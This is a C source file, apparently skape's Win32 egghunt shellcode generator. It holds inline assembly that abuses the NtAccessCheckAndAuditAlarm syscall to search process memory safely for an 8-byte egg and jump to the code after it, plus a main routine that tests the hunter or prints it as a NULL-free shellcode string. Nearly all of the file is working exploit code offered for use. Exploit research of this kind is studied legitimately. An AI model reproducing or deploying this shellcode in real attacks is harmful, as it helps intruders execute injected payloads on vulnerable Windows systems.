

--- FILE ---
content_type: text/x-csrc
request_url: https://www.hick.org/code/skape/shellcode/win32/egghunt_syscall.c
body_size: 4730
content:
/*
 * Optimized egghunt shellcode for win32 (32 bytes)
 *
 * Description
 *
 *    This code works by abusing an NT syscall (NtAccessCheckAndAuditAlaram)
 *    whereby it uses the kernel to validate whether or not a set of addresses
 *    is valid, and, if it is, whether or not they match the 8 byte egg we're
 *    searching for.  The egg byte egg consists of 4 bytes of executable
 *    assembly that will appear 2 times, once after the other.  For instance,
 *    the egg 0x50905090 would be used with the following assembly:
 *
 *       nop
 *       push eax
 *       nop
 *       push eax
 *       nop
 *       push eax
 *       nop
 *       push eax
 *
 *    When the egg hunter searches for 0x50905090 it will eventually
 *    match with the above assembly and jump to it, starting at the
 *    first nop.  
 *
 *    The use of NtAccessCheckAndAuditAlarm may have problems if the thread
 *    is using an impersonation token.  However, this is the most portable
 *    system call number to use.
 *
 * Targets
 *
 *    NT/2K/XP/2K3
 *
 * Usage
 *
 *    $ egghunt.exe
 *    Usage: egghunt.exe [test | cstyle] [4 byte hex egg]
 *    
 *    To generate usable code (with an egg of 42 41 42 41):
 *
 *    $ egghunt.exe cstyle 0x41424142
 *
 *    To test the code:
 *
 *    $ egghunt.exe test
 *
 * Features/Quirks
 *
 *    * No NULLs.
 *
 * Disclaimer
 *
 *    The author cannot be held responsible for how this code is used.
 *
 * Compile
 *
 *    cl egghunt.c /link /debug
 *
 * Credits
 *
 *    Props go out to spoonm, optyx, trew, and johnycsh for optimization
 *    tips 'n tricks over the course of this shtuff.
 *
 * skape
 * mmiller@hick.org
 */
#include <stdio.h>

#define EGG_OFFSET       18
#define SET_EGG(sc, egg) *(unsigned long *)((sc) + EGG_OFFSET) = (egg)

void __declspec(naked) egghunt_begin()
{
	__asm
	{
		entry:
			// You could put an xor edx, edx here to make the search somewhat
			// quicker, but given page aligned searching, it really isn't that bad
			// to omit it, and it saves two bytes.
		loop_inc_page:
			or    dx, 0x0fff                    // Add PAGE_SIZE-1 to edx
		loop_inc_one:
			inc   edx                           // Increment our pointer by one
		loop_check:
			push  edx                           // Save edx
			push  0x2                           // Push NtAccessCheckAndAuditAlarm
			pop   eax                           // Pop into eax
			int   0x2e                          // Perform the syscall
			cmp   al, 0x05                      // Did we get 0xc0000005 (ACCESS_VIOLATION) ?
			pop   edx                           // Restore edx
		loop_check_8_valid: 
			je    loop_inc_page                 // Yes, invalid ptr, go to the next page

		is_egg:
			mov   eax, 0x50905090               // Throw our egg in eax
			mov   edi, edx                      // Set edi to the pointer we validated
			scasd                               // Compare the dword in edi to eax
			jnz   loop_inc_one                  // No match? Increment the pointer by one
			scasd                               // Compare the dword in edi to eax again (which is now edx + 4)
			jnz   loop_inc_one                  // No match? Increment the pointer by one

		matched:
			jmp   edi                           // Found the egg.  Jump 8 bytes past it into our code.
	}
}

void __declspec(naked) egghunt_end()
{
	// These first 8 bytes make up our egg
	__asm
	{
		nop
		push eax
		nop
		push eax
		nop
		push eax
		nop
		push eax
	}

	printf("Egg has been found.\n");

	exit(0);
}

void __declspec(naked) egghunt_end_end()
{
	__asm ret
}

int main(int argc, char **argv)
{
	if (argc == 1)
	{
		fprintf(stdout, "Usage: %s [test | cstyle] [4 byte egg hex (eg: 0x41424142)]\n", argv[0]);
		return 0;
	}

	if (!strcmp(argv[1], "test"))
		egghunt_begin();
	else if (!strcmp(argv[1], "cstyle"))
	{
		unsigned char *start = (unsigned char *)((unsigned char *)egghunt_begin);
		unsigned char *stop  = (unsigned char *)((unsigned char *)egghunt_end);
		unsigned char *copy  = NULL;
		unsigned char *c     = NULL;
		unsigned long x      = 0, length, y = 0, egg = 0x50905090;

		// Calculate the actual address in memory of the begin/end function based off their relative jmp points.
		start   += *(unsigned long *)((unsigned char *)egghunt_begin + 1) + 5;
		stop    += *(unsigned long *)((unsigned char *)egghunt_end + 1) + 5;
		length   = stop - start;

		if (!(copy = (unsigned char *)malloc(length)))
		{
			printf("allocation failed\n");
			return 0;
		}

		memcpy(copy, start, length);

		if (argc >= 3)
			egg = strtoul(argv[2], NULL, 16);

		SET_EGG(copy, egg);

		fprintf(stdout, "// %lu byte egghunt shellcode (egg=0x%.8x)\n\n", length, egg);
		fprintf(stdout, "unsigned char egghunt[] = \"");

		for (x = 0;
		     x < length;
		     x++)
			fprintf(stdout, "\\x%2.2x", copy[x]);

		fprintf(stdout, "\";\n\n");

		free(copy);
	}
	else
		fprintf(stdout, "%s: invalid option\n", argv[0]);

	return 1;
}
